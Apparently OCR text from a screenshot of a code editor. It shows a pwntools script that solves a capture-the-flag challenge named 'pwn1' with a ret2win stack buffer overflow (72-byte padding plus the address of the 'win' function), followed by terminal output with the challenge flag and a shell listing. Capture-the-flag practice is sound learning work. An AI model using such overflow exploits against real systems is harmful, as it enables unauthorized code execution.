 main.py - Untitled (Workspace) - VSCodium
File Edit Selection View Go Run Terminal Help
main.py
home > haowei > Downloads > pwn1 > main.py > p
1 from pwn import *
2
3 offset = 72
4
5 elf = context.binary = ELF("./pwn1")
6
7 p = process()
8 p = remote("challs.n00bzunit3d.xyz", 35932)
9
10 payload = b"A" * offset
11 payload += pack(elf.symbols['win'])
12
13 p.sendline(payload)
14 p.interactive()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL python - pwn1
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Starting local process '/home/haowei/Downloads/pwn1/pwn1': pid 227188
[+] Opening connection to challs.n00bzunit3d.xyz on port 35932: Done
[*] Switching to interactive mode
Would you like a flag?
n00bz{f4k3_fl4g}$ ls
fake_flag.txt
flag.txt
pwn1
$
0 0 Live Share Ln 8, Col 43 Spaces: 4 UTF-8 LF Python 3.11.3 64-bit
us 9:11 PM
6/10/23